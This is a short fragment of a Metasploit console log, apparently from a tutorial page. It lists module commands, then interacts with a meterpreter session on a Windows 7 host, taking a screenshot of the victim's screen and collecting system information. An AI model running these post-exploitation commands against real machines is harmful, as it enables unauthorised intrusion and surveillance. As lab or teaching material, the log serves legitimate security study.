 窗口 2
rcheck Reloads the module and checks if the target is vulnerable
reload Just reloads the module
rerun Alias for rexploit
rexploit Reloads the module and launches an exploit attempt
run Alias for exploit
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > screenshot
Screenshot saved to: /root/UgcENLTB.jpeg
meterpreter > sysimfo
[-] Unknown command: sysimfo.
meterpreter > sysinfo
Computer :
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : zh_CN
Meterpreter : x86/win32
meterpreter >